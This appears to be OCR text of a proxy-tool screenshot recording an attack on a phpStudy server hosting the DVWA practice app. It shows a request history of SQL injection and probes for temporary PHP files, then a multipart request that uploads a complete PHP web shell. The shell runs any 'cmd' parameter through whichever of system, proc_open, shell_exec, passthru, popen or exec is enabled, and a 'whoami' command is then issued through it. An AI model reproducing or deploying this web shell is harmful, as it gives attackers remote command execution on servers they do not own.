 582 GET /tmpuerqz.php 403 2382 HTML php 403 é□□è¯¯ - phpstudy 42.192.39.29 14:46:35 17 ... 8080
583 GET /luckyfurture/DVWA-2.0.1/DVWA-2... ✓ 200 4550 HTML Vulnerability: SQL Injec... 42.192.39.29 14:50:56 17 ... 8080
584 GET /luckyfurture/DVWA-2.0.1/DVWA-2... ✓ 200 4713 HTML Vulnerability: SQL Injec... 42.192.39.29 14:51:37 17 ... 8080
585 GET /phpstudy_pro/WWW/tmpudauh.php 403 2382 HTML php 403 é□□è¯¯ - phpstudy 42.192.39.29 14:51:37 17 ... 8080
586 GET /WWW/tmpudauh.php 403 2382 HTML php 403 é□□è¯¯ - phpstudy 42.192.39.29 14:51:37 17 ... 8080
587 GET /tmpudauh.php 200 504 text php 42.192.39.29 14:51:37 17 ... 8080
588 POST /tmpudauh.php?id=1&Submit=Sub... ✓ 200 207 text php 42.192.39.29 14:51:37 17 ... 8080
589 GET /tmpbmzyv.php?cmd=echo%20co... ✓ 200 219 XML php 42.192.39.29 14:51:38 17 ... 8080
590 http GET /tmpbmzyv.php?cmd=whoami ✓ 200 219 XML php 42.192.39.29 14:51:53 17 ... 8080
Request
Pretty Raw \n Actions
15 Content-Disposition: form-data; name="upload"
16
17 1
18 --ea4616607c144671a863f4bfd5f3d5e6
19 Content-Disposition: form-data; name="uploadDir"
20
21 C:\phpstudy_pro\WWW\
22 --ea4616607c144671a863f4bfd5f3d5e6
23 Content-Disposition: form-data; name="file"; filename="tmpbmzyv.php"
24 Content-Type: application/octet-stream
25
26 <?php
$c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if
(!empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c."
2>&1\n";function f($n){global $z;return
is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open(
$c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif
(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen
($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=
join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
27 --ea4616607c144671a863f4bfd5f3d5e6--
28
29
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 17 Mar 2022 06:51:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 24
8
9 admin adminFile uploaded